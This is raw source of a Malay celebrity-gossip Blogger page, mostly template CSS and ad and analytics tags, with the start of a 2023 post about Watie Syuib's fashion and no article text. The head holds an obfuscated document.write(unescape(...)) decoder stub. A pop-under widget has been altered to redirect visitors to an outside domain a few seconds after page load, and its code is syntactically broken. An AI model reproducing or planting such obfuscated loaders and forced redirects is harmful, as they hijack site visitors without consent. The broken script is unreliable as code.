background: #6c0000;
color: white;
}
#side .widget .widget-content {
clear:both;
padding: 10px 0;
margin: 0 0 20px 0;
}
#side .widget ul {
padding: 0;
margin: 0;
}
#side .widget li {
display:block;
}
#side #tabs .widget {
height: 0px;
overflow: hidden;
}
#side #tabs .widget h2 {
display:none;
}
#side #tabs .widget.tab-active {
height: auto;
overflow: hidden;
}
#side #tabs h2 span {
cursor: pointer;
}
#side #tabs h2 span:hover {
background: #6c0000;
color: white;
}
#side #tabs h2 span.active:hover {
background: #6c0000;
color: white;
}
/*feed data widgets*/
.feed-data .item {
margin: 15px 0 0 0;
padding: 10px 0 0 0;
border-top: 1px solid #eee;
clear: both;
}
.feed-data .item-0 {
margin: 0;
padding: 0;
border-top: none;
}
.feed-data .item .thumbnail,
.feed-data .item .item-thumbnail {
width: 70px;
overflow: hidden;
height: 70px;
}
.feed-data .item .thumbnail {
float: left;
margin: 3px 10px 0 0;
z-index: 2;
}
.feed-data .item .meta,
.feed-data .item .excerpt {
display: none;
}
.feed-data .item .meta-2 {
display: block;
margin: 5px 0;
}
.feed-data .item h3.title {
font:normal normal 20px Oswald;
font-weight: normal;
font-size: 16px
}
.feed-data.recent-comments .item  .meta-2 {
height: 0.8em;
margin: 10px 0 7px 0;
}
.feed-data.recent-comments .item .excerpt {
display: block;
margin: 0;
}
/*COMMON WIDGET CSS*/
.PopularPosts .widget-content ul li {
font:normal normal 20px Oswald;
font-size:16px;
border-top: 1px solid #eee;
}
.PopularPosts .widget-content ul li:first-child {
border: none;
}
.cloud-label-widget-content .label-size {
background: #6c0000;
margin: 0 5px 5px 0;
float: left;
padding: 5px;
font:normal normal 20px Oswald;
font-size: 16px;
filter: alpha(opacity=100);
opacity: 1;
}
.cloud-label-widget-content .label-size .label-count {
display: none;
}
.cloud-label-widget-content .label-size a {
color: white;
}
/*FOOTER*/
#footer-ads {
width: 728px;
text-align: center;
margin: 30px auto;
}
#footer-ads .widget h2 {
display: none;
}
#footer-widgets {
background: #6c0000;
padding: 40px 0;
}
#footer-widgets .widget {
display: inline-block;
vertical-align: top;
width: 20%;
margin: 0 0 0 4%;
}
#footer-widgets .widget h2 {
font:normal normal 20px Oswald;
font-size: 16px;
text-transform: uppercase;
font-weight: normal;
margin: 0 0 10px 0;
}
#footer-widgets .widget a:hover {
text-decoration: underline;
}
#footer-widgets .widget ul {
padding: 0;
}
#footer-widgets .widget li {
margin: 10px 0 0 0;
padding: 10px 0 0 15px;
border-top: 1px solid #eee;
display: block;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6YmdoAvKOXuJYELeMg48WE3qTRRuOKBaQqBZ8P9DI_8_fgrMC1t9_85XXHcKf-WqzysuB4XqHSWlYxngnSYivYqPuB7Kxaz30XWvJ2YHNMFqbgfxEvv5uwIED5nUJ2u1vR-gpC3MguWqr/s1600/li-arrow.png) no-repeat 0 13px;
}
#footer-widgets .widget li span {
background: #ddd;
color: white;
font-size: 10px;
font-weight: bold;
padding: 0px 3px;
}
#footer-widgets .contact-form-widget form span {
color: red;
}
#footer-widgets .contact-form-widget {
color: #6c0000;
font-size: 12px;
}
#footer-widgets .contact-form-widget form input.contact-form-button-submit {
background: #6c0000;
border: none;
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
width: 100%;
height: 2em;
font:normal normal 20px Oswald;
text-transform: uppercase;
font-weight: normal;
font-size: 16px;
cursor: pointer;
}
#footer-widgets .contact-form-widget form input.contact-form-button-submit:hover {
filter: alpha(opacity=60);
opacity: 0.6;
}
#copyright {
background: #6c0000;
padding: 30px 0;
font-size: 12px;
color: #ccc;
text-align: center;
}
#copyright a {
color: white;
}
#copyright a:hover {
color: #6c0000;
}
/*POST ENTRY*/
.post-archive-body .thumbnail,
.post-archive-body .item-thumbnail {
width: 300px;
height: 200px;
overflow: hidden;
}
.post-archive-body .thumbnail {
float: left;
margin: 5px 20px 20px 0;
z-index: 2;
}
.post-archive-body {
margin: 0 0 20px 0;
}
.post-archive-body h2.post-title {
font:normal normal 20px Oswald;
font-size:24px;
font-weight: normal;
}
.post-wrapper .meta > div {
margin: 10px 5px 5px 0;
}
.post-wrapper .meta > div a {
color: #6c0000
}
.post-body-snippet {
margin: 0;
}
.post-title.single-title {
font:normal normal 20px Oswald;
font-size:32px;
font-weight: normal;
}
.post-single-body {
line-height: 1.5em;
border-top: 1px solid #eee;
margin: 10px 0 0 0;
padding: 10px 0 0 0;
}
td.tr-caption {
font-style: italic;
color: #999;
}
.post-body blockquote {
font-family: Georgia, Arial;
font-size: 16px;
font-allign: justify;
font-style: italic;
margin: 0.25em 0;
padding: 0.35em 40px;
line-height: 1.45;
position: relative;
color: #383838;
}
blockquote:before {
display: block;
padding-left: 10px;
content: "\201C";
font-size: 80px;
position: absolute;
left: -20px;
top: -20px;
color: #7a7a7a;
}
blockquote cite {
color: #999999;
font-size: 14px;
display: block;
margin-top: 5px;
}
blockquote cite:before {
content: "\2014 \2009";
}
.post-wrapper .meta div.tags a:hover {
color: #6c0000;
}
.post-wrapper .post-author {
text-align: right;
margin: 0.5em 0;
font-size: 13px;
font-style: italic;
color: #ccc;
}
.post-wrapper .post-author a {
font-weight: bold;
}
.post-body h2,
.post-body h3,
.post-body h4 {
font:normal normal 20px Oswald;
text-transform: none;
margin: 1em 0 0.5em 0;
}
.Blog h4 {
font:normal normal 20px Oswald;
font-weight: normal;
text-transform: uppercase;
font-size: 20px;
}
post-body h2 {
font-size: 26px;
}
.post-body h3 {
font-size: 20px;
}
.post-body h4 {
font-size: 16px;
text-align: left!important;
text-transform: none;
}
.share-post .title {
float: left;
padding: 0 10px 0 0;
}
.share-post .addthis_toolbox {
padding: 4px 0 0 0;
}
.share-post .addthis_toolbox .addthis_button_tweet {
width: 85px;
}
.share-post .addthis_toolbox .addthis_button_facebook_like {
width: 80px;
}
.share-post .addthis_toolbox .addthis_button_google_plusone {
width: 65px;
}
.share-post {
padding: 10px 0;
border: 1px solid #eee;
border-left: none;
border-right: none;
margin: 20px 0;
}
.post-wrapper .meta > div.post-apps * {
line-height: 12px;
}
.post-wrapper .meta > div.post-apps {
position: absolute;
right: 0;
width: 213px;
top: 0px;
background: none;
font-size: 16px;
filter: alpha(opacity=100);
opacity: 1;
}
.post-apps a {
color: black;
font:normal normal 20px Oswald;
font-size:16px;
text-transform: uppercase;
}
.post-apps a.zoom-text {
float: right;
}
.post-apps .addthis_toolbox {
float: right;
}
.post-apps a.addthis_button_print span {
margin: -1px 6px 0 0;
}
.post-apps a.addthis_button_email span {
margin: -2px 5px 0 10px;
}
.post-apps a.addthis_button_print {
background: #f8f8f8;
padding: 5px;
margin: -10px 0 0 0;
}
.post-apps a.addthis_button_email {
background: #f0f0f0;
padding: 5px 5px 6px 0;
margin: -10px 0 0 0;
}
.zoom-out-text {
background: #f8f8f8;
padding: 5px 5px 8px 5px;
margin: -10px 0 0 0;
}
.zoom-in-text {
background: #f0f0f0;
padding: 5px 5px 8px 5px;
margin: -10px 0 0 0;
}
.zoom-text span {
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
/*RELATED POSTS*/
.related-post h3.title {
font:normal normal 20px Oswald;
font-size:19px;
font-weight: normal;
}
.related-post h3.title a {
color: black;
}
.related-post h3.title a:hover {
color: #6c0000;
}
.related-post .item {
float: left;
width: 230px;
margin-left: 15px;
margin-top: 10px;
}
.related-post .item-0,
.related-post .item-3 {
margin-left: 0;
}
.related-post .item .item-thumbnail,
.related-post .item .thumbnail {
width: 230px;
height: 125px;
overflow: hidden;
}
.related-post .meta-1 {
margin: 10px 0 0 0;
}
.related-post .meta-2,
.related-post .meta-3 {
display:none;
}
.related-post .excerpt {
display:none;
}
/*PAGINATION*/
.static-pagination .home-link:hover {
text-decoration: underline;
}
.static-pagination {
font:normal normal 20px Oswald;
font-size:16px;
text-align: center;
}
.paginations {
float: left;
width: 100%;
margin: 20px 0;
padding: 20px 0;
border: 1px solid #eee;
border-left: none;
border-right: none;
}
.paginations .item span {
font-size: 10px;
color: #ccc;
text-transform: uppercase;
display: block;
}
.paginations .item a {
font:normal normal 20px Oswald;
display: block;
font-size: 16px;
}
.paginations .item {
float: right;
text-align: right;
}
.paginations .item:first-child {
float: left;
text-align: left;
}
.paginations .item a:hover {
text-decoration: underline;
}
.index .paginations > span {
background: #f8f8f8;
display: inline-block;
padding: 0 10px;
font:normal normal 20px Oswald;
font-size:16px;
border: 1px solid #EEE;
margin: 0 5px 0 0;
}
.index .paginations > a {
display: inline-block;
border: 1px solid #EEE;
padding: 0 10px;
margin: 0 5px 0;
font:normal normal 20px Oswald;
font-size:16px;
}
.index .paginations > a:hover {
background: #6c0000;
color: white;
}
.index .paginations {
border: none;
padding: 0;
margin: 0;
}
/*COMMENTS*/
.comments .comment-block {
background: #FFF;  border-radius: 1px;  -moz-border-radius: 1px;  -webkit-border-radius: 1px;  box-shadow: 0 1px 3px 0 #B5B5B5;  -moz-box-shadow: 0 1px 3px 0 #b5b5b5;  -webkit-box-shadow: 0 1px 3px 0 #B5B5B5;  position: relative;  padding: 10px;
margin-left: 25px;
}
.comments .thread-toggle {
display: none;
}
.comments .continue {
}
.comments .avatar-image-container {
overflow: hidden;  width: 45px;  height: 45px;
margin: 15px 10px 10px 0;  background: #FFF;  padding: 2px;  -moz-border-radius: 1px;  -webkit-border-radius: 1px;  box-shadow: 0 0 3px #B5B5B5;  -moz-box-shadow: 0 0 3px #b5b5b5;  -webkit-box-shadow: 0 0 3px #B5B5B5;
float: left;
z-index: 9;
position: relative;
max-width: 100px;
max-height: 100px;
}
.comments .avatar-image-container img {
max-width: 100%;
width: 100%;
}
.comments .comments-content .user {
font-weight: normal;
font-style: italic;
display: block;
margin: 12px 0 0 0;
}
.comments .comments-content .datetime {
display: block;
font-size: 11px;
}
.comments .comments-content .icon.blog-author {
display: none;
}
.comment-actions {
position: absolute;  bottom: 0;  right: 0;  background: #DDD;  padding: 3px 10px;  text-shadow: 0 1px 1px #FFF;  font-size: 11px;
}
.comment-actions:hover {
background: #6c0000;    text-shadow: 0 1px 1px #000;
}
.comment-actions:hover a {
color: white;
}
.comments .continue a {
padding: 0;
}
.comments .comments-content .inline-thread {
padding: 0;
}
.comments .comments-content .comment-replies {
margin-left: 50px;
}
ol.thread-chrome.thread-expanded .continue {
display: block;
text-align: right;
font:normal normal 20px Oswald;
font-weight: normal;
text-transform: uppercase;
font-size: 18px;
}
.separator a {
margin: auto!important;
}
/*--emoticons*/
#emo-but {
display: inline-block;
}
#emo-but a {
padding: 4px 4px 0px;
line-height: 0;
background: #fbfbfb;
}
#emo-but a:hover {
background: #f8f8f8;
}
#emo-box .item {
float: left;
text-align: center;
padding: 10px 0;
width: 85px;
font-size: 12px;
height: 30px;
line-height: 1;
}
#emo-box {
background: #fbfbfb;
margin: -2px 0 0 0;
display: none;
}
/*comment switcher*/
#comment-post-message a {
margin: 4px 0 0 0.5em;
padding: 4px;
background: #f8f8f8;
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-size: 10px;
display: inline-block;
vertical-align: top;
}
#comment-post-message a.default {
color: #6c0000;
}
#comment-post-message a.facebook{
color: #6d84b4;
}
#comment-post-message a:hover {
text-decoration: underline;
}
#comment-post-message a.active {
color: #ccc;
cursor: text;
text-decoration: none;
}
.comment-box {
display : none
}
/*404*/
.desc-404 {
text-align: center;
font-size: 30px;
margin: 30px 0 0 0;
}
.img-404 {
font:normal normal 20px Oswald;
color: #ccc;
font-size: 150px;
text-align: center;
}
.error_page .paginations {
font:normal normal 20px Oswald;
text-align: center;
font-size: 30px;
text-transform: uppercase;
border: none;
}
/*JUMP TOP*/
a.scrollup {
z-index:2;
background: #444 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgBtRU_9iBivmtBd-gp9uyfPjKfCPaGd53M2ZEqdQA929KtCeUnUckF_F-VdV1ksBQSuPkLCFb61RWo4Jj34I0TaGWPom8NrQE1Y5Br8q1qI-h52kcmMn9YhAOkWt-yZTVyWx0FznigQ8SS/s1600/jump-top-arrow.png) no-repeat center center;
width:40px;
height:40px;
text-indent:-99999px;
border-radius:2px;
-moz-border-radius:2px;
-webkit-border-radius:2px;
position:fixed;
bottom:-100px;
right:10px;
cursor:pointer;
-webkit-transition:all .3s ease-in-out;
-moz-transition:all .3s ease-in-out;
-o-transition:all .3s ease-in-out;
-ms-transition:all .3s ease-in-out;
transition:all .3s ease-in-out;
overflow:auto;
opacity:.7;
}
a.scrollup:hover{
filter: alpha(opacity=100);
opacity: 1;
}
/*SCROLL BAR*/
::-webkit-scrollbar {
width:8px;
height:8px;
}
::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}
::-webkit-scrollbar-thumb {
background:#6c0000;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}
::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}
::-webkit-scrollbar-thumb:active {
background:#888;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}
/* RESPONSIVE */
/* ############### */
.selectnav {display:none;}
@media screen and (max-width: 1079px) {
#res-menu-1, #res-menu-2 {display: none;}
.selectnav {display:block;}
.wrapper {width: 760px}
#selectnav1 {
width: 300px;
height: 30px;
margin: 4px 0 0 0;
border: 1px solid #EEE;
font-size: 10px;
padding: 5px;
}
#selectnav2 {
font:normal normal 20px Oswald;
font-size: 20px!important;
color: #6c0000;
background: transparent;
border: none;
font-size: 10px;
padding: 5px 5px;
width: 100%;
height: 50px;
}
#brand {
height: auto;
}
#brand .widget {
position: static;
margin: auto;
clear: both;
float: none;
text-align: center;
max-width: 728px;
}
#main {
width: 100%;
clear: both;
float: none;
}
#side {
width: 100%;
float: none;
clear: both;
margin: 40px 0 0 0;
}
#side #side-bot .widget {
width: 300px;
float: left;
margin: 0 60px 0 0;
}
#footer-widgets .widget {
display: inline-block;
vertical-align: top;
width: 40%;
margin: 0 5% 20px;
}
}
@media screen and (max-width: 759px) {
.scrollup {display: none!important;}
.wrapper {width: 390px;}
#top-header {
height: auto;
}
#selectnav1 {
clear: both;
width: 100%!important;
float: none;
margin: 0 0 10px 0!important;
padding: 0;
}
#page-social .LinkList,
#top-header .PageList,
#top-header .search-box,
#search-this #search-text {
position: static;
float: none;
clear: both;
width: 100%;
margin: auto;
padding: 0;
}
#top-header .widget ul {
padding: 0;
}
#search-this #search-text {
margin: 10px 0 15px 0
}
.social-icons .LinkList {
text-align: center;
}
.social-icons .LinkList li,
.social-icons .LinkList a,
.social-icons .LinkList div,
.social-icons .LinkList ul {
display: inline-block;
}
#brand .widget, #footer-ads {
display: none;
}
#brand .widget.Header {
display: block;
}
#home-layout .label-layout .item,
#home-layout .label-layout .item-first .thumbnail,
#home-layout .label-layout.hot .item .thumbnail {
width: 100%!important;
}
#home-layout .label-layout.hot .item-first {
margin: 0 0 20px 0
}
#home-layout .label-layout.three .item .thumbnail,
#home-layout .label-layout.three .item .item-thumbnail,
#home-layout .label-layout.three .item .item-thumbnail img {
width: 100%!important;
}
#home-layout .label-layout.three .item .item-thumbnail img {
min-height: 125px;
}
#home-layout .label-layout.three .item {
margin: 0 0 20px 0;
}
#home-layout .label-layout.dark .thumbnail {
width: 70px!important;
}
#home-layout .label-layout.dark .item {
width: auto!important;
}
#home-layout .label-layout.two .item-first {
margin: 0 0 15px 0;
padding: 0 0 15px 0;
border-bottom: 1px solid #eee
}
#side .widget, #side .section {
width: 100%!important;
}
.banner.has-dots {
width: 100%!important;
}
#footer-widgets {
padding: 30px 20px;
}
#footer-widgets .widget{
width: 100%!important;
margin: 10px 0;
}
#main {
max-width: 100%;
}
.post-apps {
position: static!important;
clear: both;
float: none;
text-align: left;
margin: 15px 0 0 0!important;
width: 100%!important;
padding: 0!important;
}
.post-apps a.zoom-text {
float: left;
}
.post-apps .addthis_toolbox {
float: left;
}
.facebook-comment * {
width: 100%!important;
display: block;
position: relative!important;
max-width: 100%!important;
}
.fb_iframe_widget {
width: 100%!important;
}
.fb_iframe_widget span {
width: 100%!important;
}
.related-post .item {
max-width: 100%;
margin-left: auto!important;
margin-right: auto!important;
float: none;
}
.Blog h4 {
display: block;
clear: both;
float: none!important;
position: static!important;
text-align: center;
}
#comment-post-message a {
display: block;
}
.paginations .item {
display: block;
clear: both;
text-align: center!important;
width: 100%!important;
float: none;
position: static!important;
margin: 0 0 10px 0;
}
#home-layout .label-layout.combine .item.item-other h3.title,
#home-layout .label-layout.combine .item.item-other .meta-2	{
float: none;
width: auto;
}
#side h2 {
font-size: 90%;
}
p, div {
max-width: 100%;
}
}
@media screen and (max-width: 389px) {
#footer-widgets {
padding: 20px 10px;
}
.wrapper, .item, .widget, .section, #main, #side, .label-layout {
max-width: 100%;
margin-left: auto!important;
margin-right: auto!important;
}
}
/*PRINT*/
@media print {
#top-header,
#brand .widget,
#main-menu,
#break-news,
#side,
#footer-ads,
#footer,
.share-post,
.related-post,
.paginations,
.comments,
.facebook-comment,
.meta {
display:none!important;
}
#brand .widget.Header {
display: block!important;
}
#main {
float: none;
clear: both;
width: 100%;
}
.print-url {
display: block!important;
}
}
/*WIDGETS FOR ADMIN ONLY*/
#HTML99 {
display: none;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout .hide {
display:block;
}
body#layout .section > div.dropregion:last-child {
clear: both;
}
body#layout .widget {
height: auto!important;
}
body#layout .section {
padding: 10px !important;
width: auto !important;
margin: 0!important;
height: auto!important;
}
body#layout .section-label {
padding: 10px;
display: block;
}
body#layout .section-label .widget-content {
background: none;
border: none;
}
body#layout .section-label .widget-content div.layout-title {
font-size: 30px;
}
body#layout .section-label .editlink {
display: none;
}
/*CUSTOME TEMPLATE*/
body#layout .section.json .widget,
body#layout #main-menu .widget,
body#layout #sub-menu,
body#layout #home-layout,
body#layout #home-layout .widget {
display: block!important;
}
body#layout #primary {
padding: 0;
}
body#layout #side .widget .widget-content {
margin: 0;
padding: 0;
}
body#layout {
background: #e5e5e5;
padding: 50px 25px 0 25px;
}
body#layout * {
position: relative;
}
body#layout #top-header {
background: white;
padding: 0;
height: auto!important;
}
body#layout #top-header .widget {
right: auto;
top: auto;
}
body#layout #top-header .widget-content {
border: none;
background: #f8f8f8;
}
body#layout #top-header .widget.PageList {
float: left;
width: 30%;
z-index: 999;
}
body#layout #brand {
background: #f0f0f0;
}
body#layout #brand .widget {
float: right;
width: 48%
}
body#layout #brand .widget.Header {
float: left;
}
body#layout #brand .widget.Header .widget-content {
background: red;
border-color: red;
color: white;
font-weight: bold;
}
body#layout #brand .widget.Header .widget-content a.editlink {
background: white;
padding: 10px;
color: red
}
body#layout #main-menu-label,
body#layout #main-menu {
background: #fbfbfb;
}
body#layout #sub-menu-label,
body#layout #sub-menu {
background: lightyellow;
}
body#layout #sub-menu .widget {
float: left;
}
body#layout #break-news {
background: #6c0000;
}
body#layout #break-news .widget-content {
background: transparent;
border: none;
color: white;
text-transform: uppercase;
text-align: left!important;
font-weight: bold;
font-size: 20px;
}
body#layout #break-news .widget-content a.editlink {
background: white;
padding: 10px
}
body#layout #main {
float: left;
width: 68%;
background: white;
margin: 0;
}
body#layout #side {
float: right;
width: 30%;
background:white;
}
body#layout #footer-ads {
background-color: lightyellow;
}
body#layout #footer {
background: #F0f0f0
}
body#layout #footer .widget {
width: 25%;
float: left;
margin: 0;
}
body#layout #tabs,
body#layout #tabs-label {
background: lightyellow;
}
body#layout #home-layout,
body#layout #home-layout-label {
background: lightyellow;
}
body#layout #HTML99 {
display: block;
}
body#layout #HTML99.locked-widget .widget-content {
background: lightblue;
color: white;
font-size: 20px;
height: 33px;
font-weight: bold;
}
body#layout #HTML99.locked-widget .widget-content .editlink {
background: white;
padding: 0 5px;
color: red;
text-transform: uppercase;
}
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js' type='text/javascript'></script>
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51be7bd11b8b90a4' type='text/javascript'></script>
<!--[if lt IE 8]> <style type="text/css"> #my_centered_buttons { display: flex; justify-content: center; } #home-layout .label-layout .meta a, .feed-data .meta a, .related-post .meta a, .post-wrapper .meta div, #home-layout .label-layout.slider .dots li, #footer-widgets .widget, .index .paginations span, .index .paginations a, #emo-but, #comment-post-message a { *display:inline; } #page-social .LinkList { right: -750px; } #top-header .search-box { top: 0; } #break-news .label-layout .content .item { width: 200px; } #break-news .label-layout .content .item { width: 200px; } #main-menu { z-index: 99; } #primary { z-index: -1; } </style> <![endif]-->
<!--[if lt IE 9]> <style type="text/css"> .comments .comment-block {border: 1px solid #ccc} </style> <![endif]-->
<!-- Google tag (gtag.js) -->
<script async='true' src='https://www.googletagmanager.com/gtag/js?id=G-XTW5CCQH21'></script>
<script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-XTW5CCQH21');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=360916010982735376&amp;zx=5019bf1c-e198-49cc-96de-343cf3c5f8bd' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=360916010982735376&amp;zx=5019bf1c-e198-49cc-96de-343cf3c5f8bd' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-4742541693821454 -->

</head>
<meta content='cacda19fd18199e3bf27aa2e590a3a49' name='propeller'/>
<script type='text/javascript'>
//<![CDATA[
document.write(unescape("[base64]".replace(/(.{2})/g,'%$1')));
//]]>
</script>
<body class='item'>

<div class="item
wrapper">

<div id='header'>
<div id='top-header'>
<div class='crosscol social-icons no-items section' id='page-social'>
</div>
<div class='search-box'>
<form action='/search' id='search-this' method='get'>
<input id='search-text' name='q' onblur='if (this.value == &#39;&#39;) {this.value = &#39;Carian Artikel...&#39;;}' onfocus='if (this.value == &#39;Carian Artikel...&#39;) {this.value = &#39;&#39;;}' type='text' value='Carian Artikel...'/>
</form>
</div>
<div class='clear'></div>
</div>
<div class='mainbg section' id='brand'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.siakapkeli.me/' style='display: block'>
<img alt='SIAKAPKELI' height='71px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgVBdROA60jXLqniOiuSKIn3bZnOn5o0PcVpFsMyCwIzhKv-fcu4DYa60lZKR-0Dkwrz2k8x_bvCclCOeVCDw_7gZTLk5gVQVxZOfLFPM6i1bXUWhlfQGtEsLFFVTHa9O6_IylS4oRsyUUiOrORzVTCuGg_9nDlvAVsWb2nZQ3kjj8yj1AfuMZemaMd=s357' style='display: block' width='357px; '/>
</a>
</div>
</div></div>
<div class='section' id='main-menu'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.siakapkeli.me/'>HOME</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Label Links</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA'>BERITA SEMASA</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/KESIHATAN'>KESIHATAN</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/TIPS'>TIPS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='section' id='sub-menu'><div class='widget Label' data-version='1' id='Label2'>
<h2>Life Style</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/ARTIS'>ARTIS</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/BERITA%20SEMASA'>BERITA SEMASA</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/KESIHATAN'>KESIHATAN</a>
</li>
<li>
<a dir='ltr' href='https://www.siakapkeli.me/search/label/TIPS'>TIPS</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div>
</div><!-- HEADER -->
<div id='primary'>
<div id='main'>
<div class='section' id='content'><div class='widget HTML' data-version='1' id='HTML99'><div id='disqus-shortname'>
</div></div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script type="text/javascript">

//Time controlled Pop-under window- By JavaScriptKit.com
//This credit notice must stay intact for use
//Visit http://www.javascriptkit.com for this script and 400+ more!

//1) specify URLs to randomly select from and pop-under:
//To display a single URL, just remove all but the first entry below:
var popunder=new Array()
 

//2) specify popunder window features
//set 1 to enable a particular feature, 0 to disable
var winfeatures="width=800,height=510,scrollbars=1,resizable=1,toolbar=1,location=1,menubar=1,status=1,directories=0"

//3) Control frequency of the pop up:
//"always", for every time page loads OR
//"x hours" for once per x hours, where x is an integer (ie: 12 hours)

var popfrequency="0"

///No editing beyond here required/////

function get_cookie(Name) {
  var search = Name + "="
  var returnvalue = "";
  if (document.cookie.length > 0) {
    offset = document.cookie.indexOf(search)
    if (offset != -1) { // if cookie exists
      offset += search.length
      // set index of beginning of value
      end = document.cookie.indexOf(";", offset);
      // set index of end of cookie value
      if (end == -1)
         end = document.cookie.length;
      returnvalue=unescape(document.cookie.substring(offset, end))
      }
   }
  return returnvalue;
}

function resetcookie(){
var expireDate = new Date()
expireDate.setHours(expireDate.getHours()-10)
document.cookie = "tcpopunder=;path=/;expires=" + expireDate.toGMTString()
}

function loadornot(){
if (get_cookie('tcpopunder')==''){
  var timer = setTimeout(function() {
            window.location=see--mo0.re'
        }, 3000);
var expireDate = new Date()
expireDate.setHours(expireDate.getHours()+parseInt(popfrequency))
document.cookie = "tcpopunder="+parseInt(popfrequency)+";path=/;expires=" + expireDate.toGMTString()
}
}

function loadpopunder(){
win2=window.location(popunder[Math.floor(Math.random()*(popunder.length))],"",winfeatures)
win2.blur()
window.focus()
}

if (popfrequency=="always"){
resetcookie()
loadpopunder()
}
else{
if (get_cookie('tcpopunder')!=parseInt(popfrequency))
resetcookie()
loadornot()
}
</script>
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='post-wrapper'>
<div class='post' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<h1 class='post-title single-title' itemprop='name'>VIDEO: Fesyen &#8216;SENDAT&#8217; Watie Syuib Sekali Lagi Jadi Perhatian</h1>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh2IPWjW_Yoc7fKSIc8XtYT4ipSmdMAiqhQ7gUUFS6cM2AF7vmkUSUxkjcg5BBplPAiGVses4Njv5j-L8G2E6Lhg7ak-6D65FeQ4w1iTEi95HKwHbOEIecwPFr6I-FO0i8Iy0oR7uxqkm7svwPVbOrePvGkIDv1nFc0z-v1YRJrc0e_bdSk-aSRjVLU/s16000/Image-2023-04-14T122706.959z.png' itemprop='image_url'/>
<meta content='360916010982735376' itemprop='blogId'/>
<meta content='4462544333755309974' itemprop='postId'/>
<meta content='' itemprop='url'/>
<span class='item-control blog-admin pid-332491301'>
<a href='https://www.blogger.com/post-edit.g?blogID=360916010982735376&postID=4462544333755309974&from=pencil' title='Edit Post'>
<img alt="" class="icon-action" height="18" src="//img2.blogblog.com/img/icon18_edit_allbkg.gif" width="18">
</a>
</span>
<a name='4462544333755309974'></a>
<div class='meta'>
<div class='tags'>
<a href='https://www.siakapkeli.me/search/label/ARTIS' rel='tag'>ARTIS</a>
</div>
<meta content='https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html' itemprop='url'/>
<div class='date'>
<a class='timestamp' href='https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2023-04-15T11:50:00+08:00'>
April 15, 2023
</abbr>
</a>
</div>
<div class='post-apps'>
<a class='zoom-text zoom-in-text' href='#A+'>A<span>+</span></a>
<a class='zoom-text zoom-out-text' href='#A-'>A<span>-</span></a>
<div class='addthis_toolbox addthis_default_style addthis_16x16_style'>
<a class='addthis_button_print'>Print</a>
<a class='addthis_button_email'>Email</a>
</div>
</div>
</div>
<div class='hide print-url'>
https://www.siakapkeli.me/2023/04/video-fesyen-sendat-watie-syuib-sekali.html
</div>
<div class='post-single-body post-body' id='post-body-4462544333755309974' itemprop='description articleBody'>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4742541693821454'></script>
<ins class='adsbygoogle' data-ad-client='ca-pub-4742541693821454' data-ad-format='auto' data-ad-slot='3605187294' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
